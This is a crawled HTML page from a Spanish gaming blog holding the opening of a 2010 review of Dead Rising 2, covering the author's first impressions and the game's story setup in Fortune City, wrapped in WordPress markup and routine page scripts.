

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/dead-rising-2/
body_size: 16881
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>Dead Rising 2  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Dead Rising 2 del feed" href="https://www.shinmh.com/dead-rising-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/posts/6027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.shinmh.com/dead-rising-2/" />
<link rel='shortlink' href='https://www.shinmh.com/?p=6027' />
<link rel="alternate" type="application/json+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fdead-rising-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fdead-rising-2%2F&#038;format=xml" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 


<div class="contentLayout">

<div class="sidebar1">

<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div>
</div>

<div class="content">










<div class="Post">

    <div class="Post-tl"></div>

    <div class="Post-tr"><div></div></div>

    <div class="Post-bl"><div></div></div>

    <div class="Post-br"><div></div></div>

    <div class="Post-tc"><div></div></div>

    <div class="Post-bc"><div></div></div>

    <div class="Post-cl"><div></div></div>

    <div class="Post-cr"><div></div></div>

    <div class="Post-cc"></div>

    <div class="Post-body">

<div class="Post-inner article">




<h2 class="PostHeaderIcon-wrapper">

<span class="PostHeader"><a href="https://www.shinmh.com/dead-rising-2/" rel="bookmark" title="Enlace permanente a Dead Rising 2">

Dead Rising 2</a>



<div class="shadow-header"></div>



</span>



</h2>







<span class="subtitle"></span></span></strong><br />











<div class="PostMetadataHeader">








<div class="PostHeaderIcons metadata-icons">












<div class="date">

     <div class="date-inside">

         <div class="date-month"> septiembre </div>

         <div class="date-day"> 30 </div>

         <div class="date-year"> 2010 </div>

     </div>

 </div> 





<div class="autor-nombre">

   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>



<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>











</div>










</div>




<div class="PostContent">





<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/50a.jpg"><img fetchpriority="high" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/50b.jpg" alt="" width="620" height="282" /></a></p>
<p>Hay veces que espero tanto un juego que no tengo paciencia para pedírmelo de importación a<strong> UK </strong>a pesar de que podría costarme casi a mitad de precio. <strong>Dead Rising 2</strong> es uno de ellos, igual que lo será <strong>Castlevania Lords of Shadows</strong> (si llega a salir la edición especial con la máscara) o <strong>Vanquish</strong>.Llevo desde el viernes jugándolo y la verdad es que el juego es un no parar. Tanto con su modo historia (al que se puede jugar en cooperativo online con dos «Chucks») o en su modo multijugador en el programa ficticio «<strong>Terror is Reality</strong>«Vuelvo a decir lo mismo que dije con el <a href="http://www.shinmh.com/dead-rising-2-case-zero" target="_blank">Case 0</a>, los canadienses de <strong>Blue Castle Games</strong> (estudio el cual adquirirá <strong>CAPCOM</strong> y pasará a llamarse <strong>Capcom Games Vancouver</strong>) lo han hecho a la perfección, creando un juego que es casi idéntico a su primera parte aunque flojea en algunos puntos.En principio esto iban a ser unas primeras impresiones, pero como ya me lo he terminado creo que daré una opinión más extensa de lo que lo iba a hacer.<span id="more-6027"></span></p>
<h3>Historia</h3>
<p>En el primer brote del virus que sucedió en <strong>Las Vegas </strong>la mujer de <strong>Chuck </strong>se transformó en zombie y atacó a su familia mordiendo a la pequeña <strong>Katey</strong>. Desde entonces <strong>Chuck</strong> intenta conseguir dinero a toda costa para poder comprar la medicina.Eso los lleva a la ciudad de <a href="http://visitfortunecity.com/" target="_blank"><strong>Fortune City</strong></a> y a participar en un concurso de televisión de pago llamado «<strong>Terror Is Reality</strong>» presentado por <strong>Tyrone King</strong> y en el cual se puede conseguir increíbles cantidades de dinero en un solo programa.</p>
<p style="text-align: center;"><a href="http://www.master-hunters.com/blog/dr2a/200a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/dr2a/200b.jpg" alt="" /></a></p>
